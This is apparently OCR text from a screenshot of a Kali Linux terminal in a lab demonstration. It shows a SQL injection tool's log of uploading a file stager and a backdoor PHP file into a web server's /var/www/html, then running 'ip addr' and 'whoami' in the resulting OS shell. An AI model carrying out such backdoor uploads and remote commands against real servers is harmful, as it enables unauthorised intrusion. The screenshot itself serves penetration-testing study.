 Applications Places Terminal Tue 15:15 1
root@kali: ~
File Edit View Search Terminal Help
please provide a comma separate list of absolute directory paths: /var/www/html
[15:14:50] [INFO] retrieved web server absolute paths: '/getinfo~.php'
[15:14:50] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[15:14:50] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://192.168.0.103:80/tmpupdnd.php
[15:14:50] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://192.168.0.103:80/tmpbdtym.php
[15:14:50] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ip addr
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:08:36:5f brd ff:ff:ff:ff:ff:ff
inet 192.168.0.103/24 brd 192.168.0.255 scope global dynamic noprefixroute enp0s3
valid_lft 5795sec preferred_lft 5795sec
inet6 fe80::a00:27ff:fe08:365f/64 scope link noprefixroute
valid_lft forever preferred_lft forever
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'defsecone'
os-shell>
Right Ctrl
12:45 AM
4/8/2020